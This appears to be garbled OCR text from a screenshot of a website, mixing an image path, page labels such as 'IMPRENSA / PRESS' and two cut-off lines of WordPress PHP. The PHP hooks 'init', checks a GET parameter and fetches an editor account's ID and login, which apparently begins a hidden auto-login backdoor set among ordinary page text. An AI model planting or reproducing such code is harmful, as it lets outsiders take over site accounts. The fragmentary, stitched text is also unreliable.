
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 
[D&D] MOSTRABLACK 